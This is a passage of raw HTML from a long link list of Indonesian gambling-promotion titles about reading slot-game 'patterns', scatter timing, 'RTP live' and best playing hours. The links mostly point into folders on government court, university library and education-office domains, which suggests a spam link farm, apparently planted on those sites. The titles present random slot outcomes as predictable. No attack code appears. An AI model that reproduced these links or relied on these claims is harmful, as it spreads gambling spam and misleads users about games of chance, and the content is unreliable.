Grid Mahjong Ways 3</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Kejelasan-Perspektif-Pemain-saat-Mengamati-Pola-Permainan-Digital-Berulang.html">Kejelasan Perspektif Pemain saat Mengamati Pola Permainan Digital Berulang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Interval-Mapping-dan-Dinamika-Pola-Simbol-pada-Mahjong-Ways-1.html">Scatter Interval Mapping dan Dinamika Pola Simbol pada Mahjong Ways 1</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Slot-Digital-Modern.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Slot Digital Modern</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Momentum-Permainan-Mulai-Terasa-setelah-Beberapa-Siklus-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa setelah Beberapa Siklus Putaran Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Area-Tengah-Grid-sebagai-Titik-Aktivitas-Permainan-Mahjong-Digital.html">Fokus Area Tengah Grid sebagai Titik Aktivitas Permainan Mahjong Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Ritme-Bermain-dan-Persepsi-Kemenangan-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Kemenangan dalam Permainan Slot Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fenomena-Pola-Bermain-dan-Tren-Persepsi-Pemain-di-Platform-Kasino-Digital.html">Fenomena Pola Bermain dan Tren Persepsi Pemain di Platform Kasino Digital</a><br><a href="https://library.unila.ac.id/2023/Dinamika-Momentum-Putaran-dan-Pola-Scatter-Terlihat-di-Tengah-Grid-Mahjong-Ways-3.html">Dinamika Momentum Putaran dan Pola Scatter Terlihat di Tengah Grid Mahjong Ways 3</a><br><a href="https://library.unila.ac.id/2023/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-2-saat-Ritme-Permainan-Mengalir.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 2 saat Ritme Permainan Mengalir</a><br><a href="https://library.unila.ac.id/2023/Interaksi-Simbol-dan-Perubahan-Ritme-Bermain-dalam-Permainan-Mahjong-Digital.html">Interaksi Simbol dan Perubahan Ritme Bermain dalam Permainan Mahjong Digital</a><br><a href="https://library.unila.ac.id/2023/Kejelasan-Pertimbangan-Pemain-saat-Mengamati-Pola-Permainan-Berulang.html">Kejelasan Pertimbangan Pemain saat Mengamati Pola Permainan Berulang</a><br><a href="https://library.unila.ac.id/2023/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Grid-Reel-Mahjong-Ways-1.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Grid Reel Mahjong Ways 1</a><br><a href="https://library.unila.ac.id/2023/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Ritme-Permainan-Gates-of-Olympus.html">Jam Bermain Efektif dan Hubungannya dengan Ritme Permainan Gates of Olympus</a><br><a href="https://library.unila.ac.id/2023/Momentum-Permainan-Mulai-Terbentuk-setelah-Beberapa-Putaran-Awal-Berjalan.html">Momentum Permainan Mulai Terbentuk setelah Beberapa Putaran Awal Berjalan</a><br><a href="https://library.unila.ac.id/2023/Fokus-Area-Tengah-Grid-Menjadi-Penentu-saat-Pola-Permainan-Mulai-Terbaca.html">Fokus Area Tengah Grid Menjadi Penentu saat Pola Permainan Mulai Terbaca</a><br><a href="https://library.unila.ac.id/2023/Pola-Ritme-Bermain-dan-Persepsi-Pemain-dalam-Permainan-Slot-Digital.html">Pola Ritme Bermain dan Persepsi Pemain dalam Permainan Slot Digital</a><br><a href="https://library.unila.ac.id/2023/Fenomena-Pola-Permainan-dan-Tren-Kemenangan-dalam-Lingkungan-Kasino-Digital.html">Fenomena Pola Permainan dan Tren Kemenangan dalam Lingkungan Kasino Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-Permainan-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-Mahjong-Ways-1.html">Dinamika Ritme Permainan dan Interaksi Scatter Terbaca di Tengah Grid Mahjong Ways 1</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-3-dalam-Alur-Bermain-Konsisten.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 3 dalam Alur Bermain Konsisten</a><br><a href="https://bharatanews.id/2018/01/Interaksi-Simbol-dan-Pola-Perubahan-Tempo-Bermain-di-Grid-Mahjong-Digital.html">Interaksi Simbol dan Pola Perubahan Tempo Bermain di Grid Mahjong Digital</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-saat-Mengamati-Ritme-Permainan-yang-Berubah.html">Kejelasan Fokus Pemain saat Mengamati Ritme Permainan yang Berubah</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-dan-Analisis-Pola-Simbol-pada-Mahjong-Ways-2.html">Scatter Interval Mapping dan Analisis Pola Simbol pada Mahjong Ways 2</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Berdasarkan-Ritme-dan-Kondisi-Fokus-Pemain-Digital.html">Jam Bermain Efektif Berdasarkan Ritme dan Kondisi Fokus Pemain Digital</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Terasa-Menguat-setelah-Beberapa-Siklus-Putaran-Aktif.html">Momentum Permainan Terasa Menguat setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Titik-Perhatian-dalam-Permainan-Mahjong-Modern.html">Fokus Area Tengah Grid Menjadi Titik Perhatian dalam Permainan Mahjong Modern</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-dan-Persepsi-Peluang-dalam-Slot-Digital-Populer.html">Pola Ritme Bermain dan Persepsi Peluang dalam Slot Digital Populer</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Bermain-dan-Dinamika-Keputusan-Pemain-di-Kasino-Digital.html">Fenomena Pola Bermain dan Dinamika Keputusan Pemain di Kasino Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terasa-Aktif-di-Tengah-Grid-Mahjong-Ways-2.html">Dinamika Momentum Putaran dan Interaksi Scatter Terasa Aktif di Tengah Grid Mahjong Ways 2</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mahjong-Ways-1-saat-Ritme-Mulai-Terbentuk.html">Reel Timing dan Sinkronisasi Putaran Mahjong Ways 1 saat Ritme Mulai Terbentuk</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Bermain-Terlihat-Jelas-saat-Interaksi-Simbol-Mulai-Intens.html">Perubahan Ritme Bermain Terlihat Jelas saat Interaksi Simbol Mulai Intens</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-dalam-Membaca-Pola-Permainan-yang-Berulang.html">Kejelasan Pertimbangan Pemain dalam Membaca Pola Permainan yang Berulang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-dan-Pola-Kemunculan-Simbol-pada-Mahjong-Ways-3.html">Scatter Interval Mapping dan Pola Kemunculan Simbol pada Mahjong Ways 3</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-dan-Pengaruh-Ritme-Putaran-dalam-Permainan-Slot-Digital.html">Jam Bermain Efektif dan Pengaruh Ritme Putaran dalam Permainan Slot Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-setelah-Beberapa-Putaran-Berjalan.html">Momentum Permainan Mulai Terasa Konsisten setelah Beberapa Putaran Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menarik-Perhatian-saat-Pola-Terbaca.html">Fokus Area Tengah Grid Kembali Menarik Perhatian saat Pola Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-Membentuk-Persepsi-Peluang-dalam-Game-Digital.html">Pola Ritme Bermain Membentuk Persepsi Peluang dalam Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Menilai-Arah-Permainan-Digital.html">Fenomena Pola Permainan dan Cara Pemain Menilai Arah Permainan Digital</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Dinamika-Pergerakan-Reel-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Putaran.html">Dinamika Pergerakan Reel dan Interaksi Scatter Terbaca di Tengah Grid selama Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Reel-Timing-dan-Perubahan-Tempo-Putaran-Terasa-Stabil-di-Tengah-Sesi-Bermain.html">Reel Timing dan Perubahan Tempo Putaran Terasa Stabil di Tengah Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Awal-Permainan-Mulai-Terbentuk-saat-Ritme-Putaran-Berjalan-Konsisten.html">Pola Awal Permainan Mulai Terbentuk saat Ritme Putaran Berjalan Konsisten</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Interaksi-Simbol-Terlihat-Lebih-Intens-di-Area-Tengah-Grid-pada-Beberapa-Putaran.html">Interaksi Simbol Terlihat Lebih Intens di Area Tengah Grid pada Beberapa Putaran</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Scatter-Muncul-dengan-Pola-Tertentu-saat-Momentum-Permainan-Mulai-Terbangun.html">Scatter Muncul dengan Pola Tertentu saat Momentum Permainan Mulai Terbangun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Permainan-Terasa-Jelas-setelah-Beberapa-Siklus-Putaran-Aktif.html">Perubahan Ritme Permainan Terasa Jelas setelah Beberapa Siklus Putaran Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Fokus-Pemain-Beralih-ke-Area-Aktif-Grid-saat-Pola-Mulai-Terbaca.html">Fokus Pemain Beralih ke Area Aktif Grid saat Pola Mulai Terbaca</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Sinkronisasi-Putaran-Terlihat-Lebih-Halus-ketika-Tempo-Permainan-Menurun.html">Sinkronisasi Putaran Terlihat Lebih Halus ketika Tempo Permainan Menurun</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Respons-Visual-Simbol-Menjadi-Lebih-Konsisten-di-Tengah-Permainan-Berlangsung.html">Respons Visual Simbol Menjadi Lebih Konsisten di Tengah Permainan Berlangsung</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Ritme-Permainan-Mengarah-ke-Pola-Baru-di-Akhir-Sesi-Bermain-Aktif.html">Ritme Permainan Mengarah ke Pola Baru di Akhir Sesi Bermain Aktif</a><br><a href="https://adsbeta10000.github.io/news/Dinamika-Momentum-dan-Pola-Interaksi-Simbol-Terasa-Aktif-di-Tengah-Grid-Selama-Putaran.html">Dinamika Momentum dan Pola Interaksi Simbol Terasa Aktif di Tengah Grid Selama Putaran</a><br><a href="https://adsbeta10000.github.io/news/Reel-Timing-dan-Sinkronisasi-Putaran-Terlihat-Lebih-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terlihat Lebih Selaras dalam Ritme Bermain Stabil</a><br><a href="https://adsbeta10000.github.io/news/Perubahan-Ritme-Permainan-Mulai-Terbaca-saat-Pola-Simbol-Muncul-Berulang.html">Perubahan Ritme Permainan Mulai Terbaca saat Pola Simbol Muncul Berulang</a><br><a href="https://adsbeta10000.github.io/news/Kejelasan-Pertimbangan-Pemain-Terbangun-saat-Ritme-Putaran-Mulai-Konsisten.html">Kejelasan Pertimbangan Pemain Terbangun saat Ritme Putaran Mulai Konsisten</a><br><a href="https://adsbeta10000.github.io/news/Scatter-Interval-Mapping-Membantu-Membaca-Pola-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Membantu Membaca Pola Kemunculan Simbol di Grid Aktif</a><br><a href="https://adsbeta10000.github.io/news/Jam-Bermain-Efektif-dan-Hubungannya-dengan-Fokus-serta-Ritme-Permainan.html">Jam Bermain Efektif dan Hubungannya dengan Fokus serta Ritme Permainan</a><br><a href="https://adsbeta10000.github.io/news/Momentum-Permainan-Perlahan-Terbentuk-di-Tengah-Sesi-Bermain-Berlangsung.html">Momentum Permainan Perlahan Terbentuk di Tengah Sesi Bermain Berlangsung</a><br><a href="https://adsbeta10000.github.io/news/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Perhatian-saat-Pola-Mulai-Terbaca.html">Fokus Area Tengah Grid Kembali Menjadi Perhatian saat Pola Mulai Terbaca</a><br><a href="https://adsbeta10000.github.io/news/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Perubahan-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Perubahan Tempo Permainan</a><br><a href="https://adsbeta10000.github.io/news/Fenomena-Pola-Permainan-dan-Persepsi-Pemain-dalam-Dinamika-Game-Digital.html">Fenomena Pola Permainan dan Persepsi Pemain dalam Dinamika Game Digital</a><br><a href="https://bharatanews.id/2018/01/Dinamika-Ritme-dan-Pola-Scatter-Mulai-Terbaca-di-Tengah-Grid-selama-Putaran-Aktif.html">Dinamika Ritme dan Pola Scatter Mulai Terbaca di Tengah Grid selama Putaran Aktif</a><br><a href="https://bharatanews.id/2018/01/Reel-Timing-dan-Sinkronisasi-Putaran-Terasa-Menyatu-dalam-Alur-Permainan-Stabil.html">Reel Timing dan Sinkronisasi Putaran Terasa Menyatu dalam Alur Permainan Stabil</a><br><a href="https://bharatanews.id/2018/01/Perubahan-Tempo-Permainan-Terlihat-Jelas-saat-Interaksi-Simbol-Meningkat.html">Perubahan Tempo Permainan Terlihat Jelas saat Interaksi Simbol Meningkat</a><br><a href="https://bharatanews.id/2018/01/Kejelasan-Fokus-Pemain-Terjaga-saat-Pola-Permainan-Mulai-Konsisten.html">Kejelasan Fokus Pemain Terjaga saat Pola Permainan Mulai Konsisten</a><br><a href="https://bharatanews.id/2018/01/Scatter-Interval-Mapping-Membuka-Cara-Membaca-Pola-Simbol-dalam-Grid-Digital.html">Scatter Interval Mapping Membuka Cara Membaca Pola Simbol dalam Grid Digital</a><br><a href="https://bharatanews.id/2018/01/Jam-Bermain-Efektif-Ditentukan-oleh-Ritme-Permainan-dan-Kondisi-Fokus.html">Jam Bermain Efektif Ditentukan oleh Ritme Permainan dan Kondisi Fokus</a><br><a href="https://bharatanews.id/2018/01/Momentum-Permainan-Mulai-Terasa-Mengalir-di-Tengah-Sesi-Bermain.html">Momentum Permainan Mulai Terasa Mengalir di Tengah Sesi Bermain</a><br><a href="https://bharatanews.id/2018/01/Fokus-Area-Tengah-Grid-Menjadi-Penanda-saat-Pola-Mulai-Terbentuk.html">Fokus Area Tengah Grid Menjadi Penanda saat Pola Mulai Terbentuk</a><br><a href="https://bharatanews.id/2018/01/Pola-Ritme-Bermain-Membentuk-Cara-Pemain-Menilai-Arah-Permainan.html">Pola Ritme Bermain Membentuk Cara Pemain Menilai Arah Permainan</a><br><a href="https://bharatanews.id/2018/01/Fenomena-Pola-Permainan-dan-Dinamika-Keputusan-dalam-Game-Digital-Modern.html">Fenomena Pola Permainan dan Dinamika Keputusan dalam Game Digital Modern</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Dinamika-Momentum-Putaran-dan-Interaksi-Scatter-Terbaca-di-Tengah-Grid-selama-Sesi-Berjalan.html">Dinamika Momentum Putaran dan Interaksi Scatter Terbaca di Tengah Grid selama Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Reel-Timing-dan-Sinkronisasi-Putaran-Mulai-Selaras-dalam-Ritme-Bermain-Stabil.html">Reel Timing dan Sinkronisasi Putaran Mulai Selaras dalam Ritme Bermain Stabil</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Ritme-Permainan-Terasa-Bertahap-saat-Pola-Simbol-Muncul-Konsisten.html">Perubahan Ritme Permainan Terasa Bertahap saat Pola Simbol Muncul Konsisten</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Kejelasan-Pertimbangan-Pemain-Terbentuk-saat-Pola-Permainan-Mulai-Terbaca.html">Kejelasan Pertimbangan Pemain Terbentuk saat Pola Permainan Mulai Terbaca</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Scatter-Interval-Mapping-Mengungkap-Jarak-Kemunculan-Simbol-di-Grid-Aktif.html">Scatter Interval Mapping Mengungkap Jarak Kemunculan Simbol di Grid Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Jam-Bermain-Efektif-Dipengaruhi-Ritme-Permainan-dan-Fokus-yang-Terjaga.html">Jam Bermain Efektif Dipengaruhi Ritme Permainan dan Fokus yang Terjaga</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Momentum-Permainan-Mulai-Terasa-Konsisten-di-Tengah-Beberapa-Putaran.html">Momentum Permainan Mulai Terasa Konsisten di Tengah Beberapa Putaran</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fokus-Area-Tengah-Grid-Kembali-Menjadi-Titik-Aktivitas-Permainan.html">Fokus Area Tengah Grid Kembali Menjadi Titik Aktivitas Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Ritme-Bermain-dan-Respons-Pemain-terhadap-Transisi-Tempo-Permainan.html">Pola Ritme Bermain dan Respons Pemain terhadap Transisi Tempo Permainan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Fenomena-Pola-Permainan-dan-Cara-Pemain-Membaca-Arah-Game-Digital.html">Fenomena Pola Permainan dan Cara Pemain Membaca Arah Game Digital</a><br><a href="https://bpmpntb.id/assets_back/uploads/pdf/Cara-Membaca-Pola-Permainan-Dengan-Mengamati-Pergerakan-RTP-Live-Secara-Bertahap.html">Cara Membaca Pola Permainan Dengan Mengamati Pergerakan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://library.unila.ac.id/2023/RTP-Terkini-Dan-Dinamika-Pola-Bermain-Yang-Sering-Muncul-Dalam-Sesi-Panjang.html">RTP Terkini Dan Dinamika Pola Bermain Yang Sering Muncul Dalam Sesi Panjang</a><br><a href="https://bharatanews.id/2018/01/Analisa-Pola-Bermain-Berdasarkan-RTP-Terupdate-Pada-Mahjong-Ways.html">Analisa Pola Bermain Berdasarkan RTP Terupdate Pada Mahjong Ways</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Bagaimana-Pola-Bermain-Disusun-Berdasarkan-Pengamatan-RTP-Harian.html">Bagaimana Pola Bermain Disusun Berdasarkan Pengamatan RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Membaca-Pola-Permainan-Melalui-Sinkronisasi-Ritme-Spin-Dan-Data-RTP.html">Cara Membaca Pola Permainan Melalui Sinkronisasi Ritme Spin Dan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pendekatan-Bertahap-Memahami-Pola-Permainan-Dengan-Dukungan-Data-RTP.html">Pendekatan Bertahap Memahami Pola Permainan Dengan Dukungan Data RTP</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Berbasis-Data-RTP-Pada-Mahjong-Ways-Yang-Banyak-Diamati.html">Pola Permainan Berbasis Data RTP Pada Mahjong Ways Yang Banyak Diamati</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terlihat-Dari-Perubahan-RTP-Live-Dalam-Beberapa-Sesi.html">Pola Permainan Yang Terlihat Dari Perubahan RTP Live Dalam Beberapa Sesi</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Hubungannya-Dengan-Perubahan-Pola-Bermain-Secara-Alami.html">RTP Hari Ini Dan Hubungannya Dengan Perubahan Pola Bermain Secara Alami</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menjadi-Indikator-Awal-Terbentuknya-Pola-Bermain-Di-Berbagai-Jam.html">RTP Hari Ini Menjadi Indikator Awal Terbentuknya Pola Bermain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Dalam-Jam-Bermain-Malam.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Dalam Jam Bermain Malam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Pola-Bermain-Yang-Muncul-Dari-Aktivitas-Pemain-Aktif.html">RTP Terkini Dan Pola Bermain Yang Muncul Dari Aktivitas Pemain Aktif</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Mengungkap-Pola-Bermain-Yang-Sering-Terjadi-Pada-Sesi-Panjang.html">RTP Terupdate Mengungkap Pola Bermain Yang Sering Terjadi Pada Sesi Panjang</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Cara-Memahami-Pola-Bermain-Dengan-Mengamati-Dinamika-RTP-Harian.html">Cara Memahami Pola Bermain Dengan Mengamati Dinamika RTP Harian</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Perubahan-Pola-Permainan-Yang-Terbentuk-Seiring-Fluktuasi-RTP-Dalam-Sesi-Berjalan.html">Perubahan Pola Permainan Yang Terbentuk Seiring Fluktuasi RTP Dalam Sesi Berjalan</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Bermain-Yang-Berkembang-Dari-Pola-Data-RTP-Dalam-Rentang-Waktu-Pendek.html">Pola Bermain Yang Berkembang Dari Pola Data RTP Dalam Rentang Waktu Pendek</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Dapat-Dianalisis-Dari-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Dapat Dianalisis Dari Perubahan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/Pola-Permainan-Yang-Terbentuk-Dari-Sinkronisasi-Ritme-Spin-Dan-Data-RTP-Live.html">Pola Permainan Yang Terbentuk Dari Sinkronisasi Ritme Spin Dan Data RTP Live</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Dan-Keterkaitannya-Dengan-Pola-Bermain-Yang-Terpantau.html">RTP Hari Ini Dan Keterkaitannya Dengan Pola Bermain Yang Terpantau</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Hari-Ini-Menunjukkan-Arah-Pola-Bermain-Dari-Aktivitas-Pemain-Di-Berbagai-Jam.html">RTP Hari Ini Menunjukkan Arah Pola Bermain Dari Aktivitas Pemain Di Berbagai Jam</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Live-Dan-Kajian-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Aktivitas-Pemain.html">RTP Live Dan Kajian Pola Permainan Pada Gate of Olympus Berdasarkan Aktivitas Pemain</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Muncul-Secara-Bertahap.html">RTP Terkini Dan Arah Pola Bermain Yang Muncul Secara Bertahap</a><br><a href="https://bpmpntb.id/assets_back/uploads/xlsx/RTP-Terupdate-Memberi-Petunjuk-Tentang-Pola-Bermain-Yang-Sedang-Berjalan.html">RTP Terupdate Memberi Petunjuk Tentang Pola Bermain Yang Sedang Berjalan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Bisa-Dibaca-Melalui-Perubahan-Data-RTP-Live.html">Pola Permainan Yang Bisa Dibaca Melalui Perubahan Data RTP Live</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Menggabungkan-Ritme-Spin-Dan-Data-RTP.html">Cara Mengamati Pola Permainan Dengan Menggabungkan Ritme Spin Dan Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Bermain-Pemain-Berpengalaman.html">RTP Terupdate Dan Hubungannya Dengan Pola Bermain Pemain Berpengalaman</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Ritme-Bermain-Yang-Terlihat-Dari-Fluktuasi-RTP-Dalam-Beberapa-Jam.html">Perubahan Ritme Bermain Yang Terlihat Dari Fluktuasi RTP Dalam Beberapa Jam</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Memberi-Gambaran-Pola-Bermain-Yang-Muncul-Di-Jam-Tertentu.html">RTP Hari Ini Memberi Gambaran Pola Bermain Yang Muncul Di Jam Tertentu</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Cara-Mengamati-Pola-Permainan-Dengan-Pendekatan-Data-RTP-Harian.html">Cara Mengamati Pola Permainan Dengan Pendekatan Data RTP Harian</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Dan-Arah-Pola-Bermain-Yang-Sering-Terlihat-Dalam-Sesi-Panjang.html">RTP Terkini Dan Arah Pola Bermain Yang Sering Terlihat Dalam Sesi Panjang</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Bagaimana-Pola-Permainan-Terbentuk-Dari-Pergerakan-RTP-Yang-Terus-Berubah.html">Bagaimana Pola Permainan Terbentuk Dari Pergerakan RTP Yang Terus Berubah</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Dan-Analisa-Pola-Permainan-Pada-Gate-of-Olympus-Berdasarkan-Sesi-Bermain.html">RTP Live Dan Analisa Pola Permainan Pada Gate of Olympus Berdasarkan Sesi Bermain</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Pemain-Aktif-Yang-Terbaca-Dari-Perubahan-RTP-Live-Secara-Bertahap.html">Pola Permainan Pemain Aktif Yang Terbaca Dari Perubahan RTP Live Secara Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Perubahan-Pola-Bermain-Yang-Layak-Dicermati-Dari-Update-RTP-Hari-Ini.html">Perubahan Pola Bermain Yang Layak Dicermati Dari Update RTP Hari Ini</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Analisa-Pola-Permainan-Berbasis-RTP-Pada-Gate-of-Olympus-Dalam-Aktivitas-Pemain-Malam-Hari.html">Analisa Pola Permainan Berbasis RTP Pada Gate of Olympus Dalam Aktivitas Pemain Malam Hari</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Yang-Sering-Muncul-Berdasarkan-Data-RTP-Pada-Mahjong-Ways.html">Pola Permainan Yang Sering Muncul Berdasarkan Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pendekatan-Observatif-Membaca-Pola-Permainan-Dari-Data-RTP-Pada-Mahjong-Ways.html">Pendekatan Observatif Membaca Pola Permainan Dari Data RTP Pada Mahjong Ways</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Live-Menunjukkan-Pola-Bermain-Yang-Berbeda-Di-Setiap-Fase-Permainan.html">RTP Live Menunjukkan Pola Bermain Yang Berbeda Di Setiap Fase Permainan</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Dan-Pola-Bermain-Yang-Terbentuk-Dari-Aktivitas-Pemain-Aktif.html">RTP Hari Ini Dan Pola Bermain Yang Terbentuk Dari Aktivitas Pemain Aktif</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Bermain-Pemain-Lama-Yang-Terbentuk-Dari-Konsistensi-Data-RTP.html">Pola Bermain Pemain Lama Yang Terbentuk Dari Konsistensi Data RTP</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terupdate-Dan-Hubungannya-Dengan-Pola-Permainan-Yang-Sering-Muncul.html">RTP Terupdate Dan Hubungannya Dengan Pola Permainan Yang Sering Muncul</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Terkini-Memberi-Arah-Baru-Dalam-Menyusun-Pola-Bermain-Bertahap.html">RTP Terkini Memberi Arah Baru Dalam Menyusun Pola Bermain Bertahap</a><br><a href="https://pa-nangabulik.go.id/pengadilan/Pola-Permainan-Dan-Volatilitas-Yang-Terbentuk-Dari-Data-RTP-Pada-Gate-of-Olympus.html">Pola Permainan Dan Volatilitas Yang Terbentuk Dari Data RTP Pada Gate of Olympus</a><br><a href="https://pa-nangabulik.go.id/pengadilan/RTP-Hari-Ini-Menjadi-Dasar-Analisa-Pola-Bermain-Dalam-Sesi-Berkelanjutan.html">RTP Hari Ini Menjadi Dasar Analisa Pola Bermain Dalam Sesi Berkelanjutan</a><br><a href="https://library.unila.ac.id/2023/Cara-Menyusun-Pola-Bermain-Dari-Observasi-RTP-Live-Dan-Ritme-Spin.html">Cara Menyusun Pola Bermain Dari Observasi RTP Live Dan Ritme Spin</a><br><a href="https://library.unila.ac.id/2023/RTP-Terupdate-Dan-Indikasi-Pola-Bermain-Yang-Sering-Diikuti-Pemain-Lama.html">RTP Terupdate Dan Indikasi Pola Bermain Yang Sering Diikuti Pemain Lama</a><br><a 